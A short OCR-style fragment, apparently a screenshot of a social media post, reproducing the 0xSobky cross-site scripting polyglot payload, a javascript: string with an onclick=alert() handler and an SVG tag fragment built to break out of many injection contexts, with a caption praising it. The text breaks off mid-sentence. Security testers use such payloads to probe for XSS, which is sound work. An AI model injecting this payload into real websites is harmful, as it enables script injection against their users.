
0xSobky
jaVasCript:/*-/*`/*`/*'/*"/**
/(/* */oNcliCk=alert()
)//%0D%0A%0d%0a//x3csVg/
It covers a large amount of
injection contexts and is
overall great polyglot to